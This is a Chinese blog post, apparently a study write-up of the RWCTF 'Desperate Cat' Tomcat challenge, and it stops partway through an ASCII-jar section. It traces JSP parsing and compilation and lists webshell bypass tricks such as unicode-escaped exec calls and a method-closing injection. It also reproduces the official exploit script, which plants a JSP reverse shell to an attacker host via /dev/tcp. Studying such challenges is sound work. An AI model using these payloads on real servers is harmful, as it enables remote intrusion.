

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://su18.org/post/Desperate-Cat/
body_size: 15260
content:
<html>
  <head>
    <meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>以 Desperate Cat 为始学一些姿势 | 素十八</title>
<meta name="description" content="你救赎的人 终将成为你的光" />
<link rel="shortcut icon" href="https://su18.org/favicon.ico?v=1766117099097">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/KaTeX/0.10.0/katex.min.css">
<link rel="stylesheet" href="https://su18.org/styles/main.css">

<script src="https://cdn.bootcss.com/highlight.js/9.12.0/highlight.min.js"></script>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid+Serif:400,700">


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154954923-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154954923-1');
</script>


  </head>
  <body>
    <div class="main">
      <div class="main-content">
        <div class="site-header">
  <a href="https://su18.org">
  <img class="avatar" src="https://su18.org/images/avatar.png?v=1766117099097" alt="">
  </a>
  <h1 class="site-title">
    素十八
  </h1>
  <p class="site-description">
    你救赎的人 终将成为你的光
  </p>
  <div class="menu-container">
    
      
        <a href="/" class="menu">
          首页
        </a>
      
    
      
        <a href="/archives" class="menu">
          归档
        </a>
      
    
      
        <a href="/tags" class="menu">
          标签
        </a>
      
    
      
        <a href="http://javasec.org" class="menu" target="_blank">
          Javasec
        </a>
      
    
      
        <a href="https://www.downly.cn/" class="menu" target="_blank">
          Downly
        </a>
      
    
  </div>
  <div class="social-container">
    
      
        <a href="https://github.com/su18" target="_blank">
          <i class="fab fa-github"></i>
        </a>
      
    
      
        <a href="https://twitter.com/K_MnO4_" target="_blank">
          <i class="fab fa-twitter"></i>
        </a>
      
    
      
        <a href="https://weibo.com/u/1945525883" target="_blank">
          <i class="fab fa-weibo"></i>
        </a>
      
    
      
    
      
    
  </div>
</div>

        <div class="post-detail">
          <article class="post">
            <h2 class="post-title">
              以 Desperate Cat 为始学一些姿势
            </h2>
            <div class="post-info">
              <span>
                2022-10-20
              </span>
              <span>
                23 min read
              </span>
              
                <a href="https://su18.org/tag/epPfG5zj8/" class="post-tag">
                  # CTF
                </a>
              
                <a href="https://su18.org/tag/CVcnArQfgO/" class="post-tag">
                  # 源码阅读
                </a>
              
                <a href="https://su18.org/tag/J9zfIgD5go/" class="post-tag">
                  # java
                </a>
              
                <a href="https://su18.org/tag/bbwakgnJvv/" class="post-tag">
                  # 学习笔记
                </a>
              
            </div>
            
              <img class="post-feature-image" src="https://su18.org/post-images/Desperate-Cat.png" alt="">
            
            <div class="post-content-wrapper">
              <div class="post-content">
                <h1 id="0x00-前言">0x00 前言</h1>
<p>以前基本上是不关注 CTF 的，但最近发现很多 CTF 中的小 Tricks 真的很有意思，作者们对一个问题的研究程度真的很深，换做是我可能直接摆烂了，这篇文章中利用到的点又几乎都不会，因此特意写一下学习笔记。</p>
<h1 id="0x01-环境准备及分析">0x01 环境准备及分析</h1>
<p>官方环境和 WP 被出题人放在了 Github：<a href="https://github.com/voidfyoo/rwctf-4th-desperate-cat">https://github.com/voidfyoo/rwctf-4th-desperate-cat</a></p>
<p>在 docker 文件夹下的 <code>ROOT.war</code> 即是题目 war 包，题目中使用了 Tomcat 9.0.56 及 jdk 8u311进行环境搭建。</p>
<figure data-type="image" tabindex="1"><img src="https://su18.org/post-images/1671784771983.png" alt="" loading="lazy"></figure>
<p>由于是纯学习，没有参加比赛，且漏洞代码量较少，为了方便调试及查看，这里我选择把代码复制粘贴出来直接起个项目在 IDEA 中 debug。</p>
<p>首先看下项目的代码，比较简单，只有几个关键类。</p>
<p>第一个核心的关键类是 <code>ExportServlet</code>，继承了 <code>HttpServlet</code> 并重写了 <code>doPost</code> 方法。</p>
<figure data-type="image" tabindex="2"><img src="https://su18.org/post-images/1671784782598.png" alt="" loading="lazy"></figure>
<p>这个类首先使用了 <code>ParamUtil#getParameter</code> 方法获取三个参数 dir/filename/content，在获取时，使用了  <code>trim</code> 方法去除空格，并将 <code>&amp; &lt; ' &gt; &quot; ( ) </code> 符号进行了转义处理。</p>
<figure data-type="image" tabindex="3"><img src="https://su18.org/post-images/1671784792605.png" alt="" loading="lazy"></figure>
<p>然后截取 filename 的后缀，重命名文件，在 content 的前后加入了一些脏数据，并将文件内容使用指定编码 UTF-8 转为字节序列而非使用直接的字节流，然后调用 <code>this.writeBytesToFile</code> 将内容写到文件中。这个方法逻辑如下：</p>
<figure data-type="image" tabindex="4"><img src="https://su18.org/post-images/1671784800630.png" alt="" loading="lazy"></figure>
<p>可以看到，如果父目录不存在则会进行创建操作，这里使用了 <code>mkdirs</code> 函数，因此是支持递归创建目录的。</p>
<p>最后是使用 <code>this.outputMsg()</code> 方法将写入文件的绝对路径打印出来。</p>
<p>代码很简单，条件很明确：</p>
<ol>
<li>程序存在一个任意文件上传接口，对后缀没有检查，对文件落地目录没有检查，会递归创建目录，但是会重命名文件；</li>
<li>中间件是 Tomcat，题目中没有其他的额外限制；</li>
<li>对文件名、插入的目录、文件内容转义了 &amp; 、单双引号、尖括号、圆括号。</li>
<li>文件内容以 UTF-8 编码写入，并且前后有脏数据。</li>
</ol>
<p>在这样的场景下，如何 getshell ？如何拿到服务器权限？</p>
<h1 id="0x02-官方-wp-学习">0x02 官方 WP 学习</h1>
<p>本部分跟着官方 WP 学一下。</p>
<h2 id="a-前情提要">A. 前情提要</h2>
<p>正向情况下的任意文件上传漏洞，落地一个恶意 JSP 就可以了，而这个问题最大的难点就在于程序过滤了太多的关键符号。</p>
<p>那抛开题目本身，在 JSP 的解析过程中，都有哪些 Tricks 可以用呢？这里再来简单回顾一下 JSP 的解析流程（虽然在之前的文章已经回顾了一千遍了，这此细致一点，多贴一点代码）：</p>
<ol>
<li><code>org.apache.jasper.servlet.JspServlet</code> 处理全部的 JSP 请求，其 <code>service</code> 方法调用 <code>serviceJspFile</code> 方法处理；</li>
</ol>
<figure data-type="image" tabindex="5"><img src="https://su18.org/post-images/1671784812840.png" alt="" loading="lazy"></figure>
<ol start="2">
<li><code>serviceJspFile</code> 方法创建 JspServletWrapper 对象作为封装，并调用其 service 方法；</li>
</ol>
<figure data-type="image" tabindex="6"><img src="https://su18.org/post-images/1671784822455.png" alt="" loading="lazy"></figure>
<ol start="3">
<li>该方法里调用 <code>JspCompilationContext#compile</code> 方法进行 JSP 的编译；</li>
</ol>
<figure data-type="image" tabindex="7"><img src="https://su18.org/post-images/1671784831406.png" alt="" loading="lazy"></figure>
<ol start="4">
<li><code>compile</code> 方法创建 Compiler 实例，并执行其 compile 方法，Tomcat 对于 Eclipse JDT 和 Ant 这两种编译器都支持，默认使用 JDT；</li>
</ol>
<figure data-type="image" tabindex="8"><img src="https://su18.org/post-images/1671784840189.png" alt="" loading="lazy"></figure>
<ol start="5">
<li>继续跟，其实我们知道，Tomcat 先将 JSP 转为 Java，再编译成 class，然后进行加载，这里的方法为 <code>generateJava</code>；</li>
</ol>
<figure data-type="image" tabindex="9"><img src="https://su18.org/post-images/1671784849136.png" alt="" loading="lazy"></figure>
<ol start="6">
<li><code>generateJava</code> 方法中调用 <code>ParserController#parse</code> 方法将 jsp 文件解析成为 <code>pageNodes</code> ；</li>
</ol>
<figure data-type="image" tabindex="10"><img src="https://su18.org/post-images/1671784857463.png" alt="" loading="lazy"></figure>
<p>并使用 <code>org.apache.jasper.compiler.Generator</code> 将解析的内容转换为 java 源文件；</p>
<figure data-type="image" tabindex="11"><img src="https://su18.org/post-images/1671784865672.png" alt="" loading="lazy"></figure>
<ol start="7">
<li>在解析 JSP 文件时，首先做的事是解析 JSP 的编码，在 <code>ParserController#determineSyntaxAndEncoding</code> 方法中使用了 <code>org.apache.jasper.compiler.EncodingDetector</code> 来进行编码的检查和解析；这里发现，tomcat 还支持 <code>.tag</code> 和 <code>.tagx</code> 的后缀名，用于在 jsp 中进行标签的引入，后面会简单说一下 <code>tag</code> 的用法；</li>
</ol>
<figure data-type="image" tabindex="12"><img src="https://su18.org/post-images/1671784875590.png" alt="" loading="lazy"></figure>
<p>编码解析时，可以看到方法取了文件的前四个字节，并使用 <code>processBom</code> 方法进行校验；</p>
<figure data-type="image" tabindex="13"><img src="https://su18.org/post-images/1671784885188.png" alt="" loading="lazy"></figure>
<p><code>processBom</code> 方法里可以看到支持了 <code>UTF-8</code>、<code>UTF-16BE</code>、<code>UTF-16LE</code>、<code>ISO-10646-UCS-4</code>、<code>CP037</code> 多种编码。</p>
<figure data-type="image" tabindex="14"><img src="https://su18.org/post-images/1671784893582.png" alt="" loading="lazy"></figure>
<ol start="8">
<li>回到 JSP 文件的解析流程中，<code>ParserController#doParse</code> 方法调用 <code>org.apache.jasper.compiler.Parser#parse</code> 方法进行 JSP 的解析，其中会循环调用解析 <code>Parser#parseElements</code> 方法依次解析 JSP 中的代码块；</li>
</ol>
<figure data-type="image" tabindex="15"><img src="https://su18.org/post-images/1671784903219.png" alt="" loading="lazy"></figure>
<ol start="9">
<li>这个方法是比较重要的方法，根据不同的 JSP 标签写法，使用不同的方法去解析，这里看到有很多常见的 JSP 标签格式，比如最常使用的 <code>&lt;%</code> 标签使用 <code>parseScriptlet</code> 方法进行处理；除此之外，还发现了以 <code>${</code> 或 <code>#{</code> 开始的，会调用 <code>parseELExpression</code> 方法按照 EL 表达式处理，这里不会直接解析，而是会将其封装为 <code>org.apache.jasper.compiler.Node</code> 的不同实现类；</li>
</ol>
<figure data-type="image" tabindex="16"><img src="https://su18.org/post-images/1671784911641.png" alt="" loading="lazy"></figure>
<ol start="10">
<li>解析完 JSP 中全部的 Node 之后，使用 <code>org.apache.jasper.compiler.Generator#generate</code> 方法，将其转换为 <code>.java</code> 源代码，并将文件落地到指定特定的目录下。</li>
</ol>
<figure data-type="image" tabindex="17"><img src="https://su18.org/post-images/1671784920722.png" alt="" loading="lazy"></figure>
<p>这里有一个可以关注的点是，由于 JSP 解析生成 Java 文件采用了类似“字符串拼接”的方式，通过 <code>generatePreamble</code> + 解析用户代码 + <code>generatePostamble</code> 的顺序，因此也可以通过“前后闭合”的方式来进行一些检测手段的绕过。</p>
<figure data-type="image" tabindex="18"><img src="https://su18.org/post-images/1671784930789.png" alt="" loading="lazy"></figure>
<ol start="11">
<li>生成 <code>.java</code> 文件后，下一步就是将 java 源代码编译成为 <code>.class</code> ，之前说过 Tomcat 默认使用 JDT，因此调用的方法为 <code>org.apache.jasper.compiler.JDTCompiler#generateClass</code>。</li>
</ol>
<figure data-type="image" tabindex="19"><img src="https://su18.org/post-images/1671785067994.png" alt="" loading="lazy"></figure>
<ol start="12">
<li>编译成为 class 的过程，会委托给 <code>org.eclipse.jdt.internal.compiler.Compiler</code> 进行处理，这个处理分为多个过程，包括处理类中用的字段、方法、类型等等。我们知道，在 JSP 文件的处理中，用户编写的代码都会被放在 <code>_jspService</code> 方法中，因此比较关键的就是对这个方法的处理。调用了 <code>org.eclipse.jdt.internal.compiler.parser.Parser</code> 的 <code>parse</code> 方法，这个方法会调用 <code>org.eclipse.jdt.internal.compiler.parser.Scanner</code> 来对 <code>.java</code> 源代码中的字符进行扫描和解析，并进行相关的处理，其中在扫描单字符的 char 的方法 <code>getNextChar</code> 中存在如下逻辑：</li>
</ol>
<figure data-type="image" tabindex="20"><img src="https://su18.org/post-images/1671785090605.png" alt="" loading="lazy"></figure>
<p>如果发现了连续的 <code>\\</code> 和一个 <code>u</code> 字符，将转而调用 <code>getNextUnicodeChar</code> 方法进行 Unicode 字符串的解析，也就是说，在编译的过程中支持了对 Unicode 编码的解析，并且在 <code>getNextUnicodeChar</code> 方法中写了一个 while 循环来跳过其中的 <code>u</code> 字符，也就是说在 Unicode 中这个 <code>u</code> 可以重复写若干个。</p>
<figure data-type="image" tabindex="21"><img src="https://su18.org/post-images/1671785106245.png" alt="" loading="lazy"></figure>
<p>更多的解析处理细节位于 <code>org.eclipse.jdt.internal.compiler.parser.Scanner#getNextToken0</code> ，这其中还衍生出使用 unicode 换行符 <code>//\u000d\uabcd</code> 来逃避一些检测的姿势，感兴趣可以自行查看。</p>
<ol start="13">
<li>在生成 <code>.class</code> 文件后，<code>JspServletWrapper</code> 会加载并实例化该类，并调用其 <code>service</code> 方法进行请求的处理。</li>
</ol>
<figure data-type="image" tabindex="22"><img src="https://su18.org/post-images/1671785136410.png" alt="" loading="lazy"></figure>
<p>实例化使用了 InstanceManagerFactory ，实际上就是调用 <code>JasperLoader</code> 进行 <code>loadClass</code> 并 <code>newInstance</code>。</p>
<figure data-type="image" tabindex="23"><img src="https://su18.org/post-images/1671785156076.png" alt="" loading="lazy"></figure>
<h2 id="b-思路总结">B. 思路总结</h2>
<p>经过上面对流程的浅析，可以发现在面对 Tomcat 文件上传 JSP 时，大致有如下 tricks：</p>
<ul>
<li>
<p>Tomcat 在编译 <code>.java</code> 到 <code>.class</code> 的过程中支持 unicode 编码，除去标签外，在原本的 JSP 内容中可以使用 <code>\uXXXX</code> 格式的 Unicode 编码，并且其中的 <code>u</code> 可以无限写多个，例如：</p>
<pre><code class="language-jsp">&lt;%\uuuuuuuuuuuu0052\u0075\u006e\u0074\uuuuuuuuuuuuuuuuuuuuu0069\u006d\u0065\u002e\u0067\u0065\u0074\u0052\u0075\u006e\u0074\u0069\u006d\u0065\u0028\u0029\u002e\u0065\u0078\u0065\u0063\u0028\u0022\u0063\u0061\u006c\u0063\u0022\u0029\u003b%&gt;
</code></pre>
</li>
<li>
<p>Tomcat 对其处理的 JSP/JSPX 文件及其引用或包含的如 <code>.tag/.tagx</code> 文件处理时支持<code>UTF-8</code>、<code>UTF-16BE</code>、<code>UTF-16LE</code>、<code>ISO-10646-UCS-4</code>、<code>CP037</code> 多种编码，会自动识别文件 BOM 头部进行解析，但同时可以在 <code>pageEncoding</code> 中指定文件编码；</p>
</li>
<li>
<p>Tomcat 支持 <code>&lt;%@/&lt;jsp:directive./&lt;jsp:scriptlet</code> 各种各样的指令、标签解析，其中默认支持了以 <code>${</code> 开头的 EL 表达式解析，还支持了 <code>#{</code>，但需要额外开启；</p>
</li>
<li>
<p>在面对 JSPX/TAGX  文件时，其文件名代表文件为 XML 格式，在 ParserController 处理时会将 <code>isXml</code> 标记为 true， 并按照 XML 格式来进行解析，因此可以使用 XML 解析过程中支持的一些 tricks，例如 HTML 实体编码，CDATA 混淆等等；</p>
</li>
<li>
<p>Tomcat 的 <code>.tag/.tagx</code> 文件支持动态重载，因此如果环境只对 <code>jsp</code> 后缀内容有严格限制，可以将 <code>.tag/.tagx</code> 文件落地在 <code>/WEB-INF/tags</code> 文件夹下，并在 jsp 中进行调用，例如 tag 文件 <code>&lt;%java.lang.Runtime.getRuntime().exec(&quot;open -a Calculator.app&quot;);%&gt;</code> ，JSP 文件 <code>&lt;%@ taglib tagdir=&quot;/WEB-INF/tags&quot; prefix=&quot;a&quot;%&gt;&lt;a:su18/&gt;</code></p>
</li>
<li>
<p>由于 Tomcat 生成 <code>.java</code> 是采取“拼接方式”，因此可以使用前后闭合写法，例如如下：</p>
<pre><code class="language-jsp">&lt;%hack(request.getParameter(&quot;cmd&quot;));}catch(Throwable ignored){}}public void hack(String cmd)throws Exception{javax.servlet.jsp.JspWriter out = null;javax.servlet.jsp.JspWriter _jspx_out = null;javax.servlet.jsp.PageContext _jspx_page_context=null;javax.servlet.http.HttpServletResponse response=null;try{java.lang.Runtime.getRuntime().exec(cmd);%&gt;
</code></pre>
</li>
</ul>
<h2 id="c-回到题目">C. 回到题目</h2>
<p>在总结了部分姿势后回到题目中，由于题目中对 <code>&amp; &lt; ' &gt; &quot; ( ) </code> 符号进行了过滤，并指定写入文件编码为 UTF-8。因此直接限制了之前总结的绝大部分情况。</p>
<p>看了一下发现只剩下了使用 <code>${}</code> 包裹的 EL 表达式可以执行，但同时还限制了不能使用 <code>()</code>。不能使用括号的情况下，就无法通过 EL 表达式调用函数。</p>
<p>作者给出了他的几个思路：</p>
<ul>
<li><strong>看 Tomcat JSP 中是否支持类似于 EL 这类具有动态执行能力的其他语法特性</strong>：通过跟踪 Tomcat 对 JSP 文件的解析流程，我们知道除了对 EL 表达式的单独处理，Tomcat 支持的其他语法均为对标签、指令等语法的解析，并在处理指定文件时支持 xml 格式的解析，并没有发现对其他动态语言的支持。</li>
<li><strong>看 EL 表达式中是否支持某些特殊编码，利用特殊编码将要转义的字符进行编码来绕过</strong>：在 Tomcat 环境下，程序对 EL 表达式的扫描解析使用了 <code> org.apache.el.parser.SimpleCharStream</code> 类进行字符的解析，读取字符使用了 <code>java.io.StringReader</code> ，在解析过程中没有见到类似指定字符如 <code>\\u</code> 就开始进行 Unicode 字符串的解析的逻辑，在初始化 <code>SimpleCharStream</code> 也没有特性支持指定编码的情况，因此感觉这条路也走不通。</li>
<li><strong>看 EL 表达式中是否可能存在二次解析执行</strong>：EL 本身并不支持双写 <code>${}</code> 之类的进行二次解析，历史上出现的二次解析都是使用标签库进行的循环解析导致的，而要引入标签库就又需要 <code>&lt; &gt;</code> 的加持，不知道有什么姿势可以进行二次解析？</li>
<li><strong>在不使用圆括号的情况下，通过 EL 表达式的取值、赋值特性，获取到某些关键的 Tomcat 对象实例，修改它们的属性，造成危险的影响</strong>：官方 wp ，也是作者针对此问题的思路。</li>
</ul>
<p>接下来学习作者的解法。</p>
<p>首先来说一下 Tomcat 的 Session 管理机制。在 Tomcat 5.5 版本之后提供了一个接口 <code>org.apache.catalina.Manager</code> 用来进行会话的管理。在 Tomcat 设计模式下，管理会话的接口通常被嵌套在 Context 中进行封装调用。如果用户没有自定义的管理器，Tomcat 会创建默认的管理器进行管理，他提供了两个 SessionManager 类，一个是 <code>org.apache.catalina.session.StandardManager</code>，一个是 <code>org.apache.catalina.session.PersistentManager</code>，而Tomcat 默认使用 StandardManager 进行会话的管理。</p>
<p>StandardManager 类提供了 Session 持久化的机制，由于其间接继承了 <code>LifecycleBase</code>，并重写了 <code>stopInternal()</code> 方法，因此在终止生命周期时，会对其 <code> stopInternal()</code> 方法进行调用，这个方法调用 <code>unload()</code> 方法</p>
<figure data-type="image" tabindex="24"><img src="https://su18.org/post-images/1671785200665.png" alt="" loading="lazy"></figure>
<p>进一步调用 <code>doUnload()</code> 方法。</p>
<figure data-type="image" tabindex="25"><img src="https://su18.org/post-images/1671785212872.png" alt="" loading="lazy"></figure>
<p>在此方法中，StandardManager 会使用 <code>this.pathname</code> 中的值创建 File 对象，默认是 <code>SESSIONS.ser</code>，并以序列化数据的形式，将 Session 对象进行写入。</p>
<figure data-type="image" tabindex="26"><img src="https://su18.org/post-images/1671785229400.png" alt="" loading="lazy"></figure>
<p>StandardSession 对象的序列化过程会将其 attributes 的键值一一进行序列化。</p>
<figure data-type="image" tabindex="27"><img src="https://su18.org/post-images/1671785241128.png" alt="" loading="lazy"></figure>
<p>相应地，在开始生命周期时，也有对应的反序列化操作，这里不在描述。</p>
<p>也就是说，通过向 Session 中写入属性，可以在容器生命周期变化时，将其中的内容序列化至硬盘文件中。那该如何触发呢？根据  Manager 组件文档，在 Tomcat 正常关闭或重启，或触发了一个应用的 reload 时，会进行序列化操作。</p>
<figure data-type="image" tabindex="28"><img src="https://su18.org/post-images/1671785253853.png" alt="" loading="lazy"></figure>
<p>那么如何在不重启的情况下，触发应用的 reload 呢？</p>
<p>在 Tomcat 启动时，会在组件的生命周期开启时，调用 <code>ContainerBase#threadStart()</code> 方法来创建一个后台线程 ContainerBackgroundProcessor。</p>
<figure data-type="image" tabindex="29"><img src="https://su18.org/post-images/1671785262352.png" alt="" loading="lazy"></figure>
<p>这个线程将会定时（默认为10秒）执行 Engine、Host、Context、Wrapper 各容器组件及与它们相关的其它组件的<code>backgroundProcess()</code> 方法。</p>
<figure data-type="image" tabindex="30"><img src="https://su18.org/post-images/1671785278493.png" alt="" loading="lazy"></figure>
<p>代码在 <code>org.apache.catalina.core.StandardContext#backgroundProcess()</code> 方法中。</p>
<figure data-type="image" tabindex="31"><img src="https://su18.org/post-images/1672649450006.png" alt="" loading="lazy"></figure>
<p>其中与自动加载类相关的代码在 loader 的 backgroundProcess 方法的调用时。每一个 StandardContext 会关联一个 loader 变量，该变量的初始化代码在 <code>org.apache.catalina.core.StandardContext#startInternal()</code> 方法中：</p>
<figure data-type="image" tabindex="32"><img src="https://su18.org/post-images/1671785309776.png" alt="" loading="lazy"></figure>
<p>也就是说，程序会调用 <code>org.apache.catalina.loaderWebappLoader#backgroundProcess()</code> 方法进行类加载的监控，可以看到，当 <code>this.reloadable</code> 为 true 且 <code>this.modified()</code> 返回 true 时，会调用 <code>this.context#reload()</code> 方法进行重新加载。这里 <code>this.reloadable</code> 默认为 false。</p>
<figure data-type="image" tabindex="33"><img src="https://su18.org/post-images/1671785329295.png" alt="" loading="lazy"></figure>
<p>接下来我们来跟一下 <code>modified()</code> 方法，这部分在不同 Tomcat 版本细节上略有差异，但总体的思路就是分成两部分，第一部分检查web 应用中的资源文件（ .class 文件）是否有变动，根据文件的最近修改时间来比较，如果有不同则返回 true。第二部分检查 web 应用中的 jar 文件是否有变动，增加、删除和修改都会返回 true。</p>
<figure data-type="image" tabindex="34"><img src="https://su18.org/post-images/1671785339822.png" alt="" loading="lazy"></figure>
<figure data-type="image" tabindex="35"><img src="https://su18.org/post-images/1671785352594.png" alt="" loading="lazy"></figure>
<p>如果满足条件，则会触发 <code>StandardContext#reload()</code> 方法，这个方法会有调用 <code>stop</code> 然后是 <code>start</code> 方法进行重新加载。</p>
<figure data-type="image" tabindex="36"><img src="https://su18.org/post-images/1671785366729.png" alt="" loading="lazy"></figure>
<p>在了解了上述两个知识点后，作者的解法的思路就出来了：</p>
<ul>
<li>通过 EL 表达式修改 Session 文件存储路径，改成后缀为 jsp；</li>
<li>通过 EL 表达式向 Session 中写入数据，来让序列化后的数据中有恶意 JSP 的代码；</li>
<li>通过 EL 表达式将 Context 中的 reloadable 修改为 true；</li>
<li>使用任意文件上传，上传一个后缀为 jar 的文件至 <code>/WEB-INF/lib/  </code>下，触发 reload，将恶意数据写入；</li>
<li>通过 web 应用访问恶意 JSP。</li>
</ul>
<p>思路已经打通，接下来遇到的最后一个问题就是，如果上传的 .jar 文件是不合法的 .jar，那么原来的应用在 reload 时就会加载失败，导致访问不到这个应用，前功尽弃。</p>
<p>而此时作者的解决方案是在 reload 之前，通过修改 appBase，将应用的路径修改为上层其它路径，避免访问不到的问题。</p>
<p>至此，官方 writeup 的完整解题思路就已完成，作者通过 EL 表达式在 JSP 中的利用，多次修改关键属性，利用 Session 持久化及 Tomcat 动态重载的功能触发写入恶意文件。</p>
<p>官方脚本如下：</p>
<pre><code class="language-python">#!/usr/bin/env python3

import sys
import time
import requests

PROXIES = None

if __name__ == '__main__':
    target_url = sys.argv[1]  # e.g. http://47.243.235.228:39465/
    reverse_shell_host = sys.argv[2]
    reverse_shell_port = sys.argv[3]

    el_payload = r&quot;&quot;&quot;${pageContext.servletContext.classLoader.resources.context.manager.pathname=param.a}
    ${sessionScope[param.b]=param.c}
    ${pageContext.servletContext.classLoader.resources.context.reloadable=true}
    ${pageContext.servletContext.classLoader.resources.context.parent.appBase=param.d}&quot;&quot;&quot;

    reverse_shell_jsp_payload = r&quot;&quot;&quot;&lt;%Runtime.getRuntime().exec(new String[]{&quot;/bin/bash&quot;, &quot;-c&quot;, &quot;sh -i &gt;&amp; /dev/tcp/&quot;&quot;&quot; + reverse_shell_host + &quot;/&quot; + reverse_shell_port + r&quot;&quot;&quot; 0&gt;&amp;1&quot;});%&gt;&quot;&quot;&quot;
    r = requests.post(url=f'{target_url}/export', data={'dir': '', 'filename': 'a.jsp', 'content': el_payload, },
                      proxies=PROXIES)

    shell_path = r.text.strip().split('/')[-1]
    shell_url = f'{target_url}/export/{shell_path}'

    r2 = requests.post(url=shell_url,
                       data={'a': '/tmp/session.jsp', 'b': 'voidfyoo', 'c': reverse_shell_jsp_payload, 'd': '/', },
                       proxies=PROXIES)

    r3 = requests.post(url=f'{target_url}/export',
                       data={'dir': './WEB-INF/lib/', 'filename': 'a.jar', 'content': 'a', },
                       proxies=PROXIES)

    time.sleep(10)  # wait a while

    r4 = requests.get(url=f'{target_url}/tmp/session.jsp', proxies=PROXIES)

</code></pre>
<h1 id="0x03-非预期-wp">0x03 非预期 WP</h1>
<p>根据作者的文章，解出此道赛题的两个队伍均上传了一个 ASCII jar 并执行它来解题。之所以作者绕来绕去使用了诸多特性，最后写入了 JSP，主要是因为有两个原因：</p>
<ul>
<li>写入数据的前后有脏数据；</li>
<li>程序以 UTF-8 字符串获取传入参数并写入，而非流、字节。</li>
</ul>
<p>有了这个限制，直接上传一个 Jar 包去加载执行似乎是不可能的？</p>
<h2 id="a-jar-包上传">A. Jar 包上传</h2>
<p>首先来看下，什么是 Jar？根据官方文档 <a href="https://docs.oracle.com/javase/6/docs/technotes/guides/jar/jar.html">JAR File Specification</a>，一个 Jar 文件就是带有可选的 META-INF 目录的 zip 文件。</p>
<p>这部分之前还没关注过，只知道 jar 文件能解压，没想到压根就是 ZIP 格式。为了验证这个说法，我将一个编译好的 class 文件打包成为 zip，并手动将其后缀修改为 jar，然后使用 URLClassLoader 去加载这个类，结果发现可以正常使用。</p>
<p>所以说，这题的非预期解法的重点，就是构造一个全部字符都在 0x00-0x7F 之间且不包括 <code>&amp; &lt; ' &gt; &quot; ( )</code> 字符的 ASCII Jar 包。</p>
<p>这里作者引用了 @molnar_g 在 8 年前的 ascii-zip 项目，该项目被用在构造 ASCII Flash Files 上。项目的主要 tricks 点在于 Deflated 压缩算法，由于 Deflated 支持预定义的 Huffman 编码块（静态 Huffman 编码） 以及具有明确定义字典的 Huffman 编码块（动态 Huffman 编码）。 molnar 利用动态 Huffman 编码，在经过计算后，通过人工构造 LZ 解码所需要的两张 Huffman 码表，使得两张码表以及压缩数据均可以落在 ASCII 的范围中。</p>
<p>这部分涉及较多的知识及计算，实在是有些超出能力范围，项目在 Youtube 上有一个解说视频，感兴趣的朋友可以看本文参考链接里面的相关内容。</p>
<p>在这个项目的基础上，接下来考虑的就是 Jar 格式的问题，之前提到 Jar 就是 ZIP，而 ZIP 文件格式支持 Deflated 压缩算法，并在 Deflate 压缩码流外面套了一层文件相关的信息。在已经解决 Deflate 压缩数据的 ASCII 问题，接下来就是解决将 ZIP 封装的相关数据落在 ASCII 范围中的问题。</p>
<p>在 ZIP 封装过程中，除去一些魔数、标识位、并不重要的信息、不是必要存在的数据块，还必须要落在 ASCII 范围内的数据有：</p>
<ul>
<li>CRC 32 校验码；</li>
<li>压缩后大小；</li>
<li>未压缩大小；</li>
<li>文件名；</li>
<li>文件名长度。</li>
</ul>
